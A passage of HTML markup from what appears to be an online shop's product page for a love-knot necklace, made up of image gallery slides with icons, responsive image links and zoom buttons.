  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_1f061304-c47a-47d9-83e8-34e7669c2ec9.jpg?v=1630696416&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423162904727">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423163101335"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423163101335"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423163101335">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423163527319"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423163527319"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_0e57086f-64e4-4ac7-9596-2d9a8d93f68c.jpg?v=1630696419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423163527319">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423163625623"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423163625623"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_e2b78cf7-7907-4e86-9058-3ba071bae137.jpg?v=1630696421&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423163625623">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423164018839"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423164018839"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
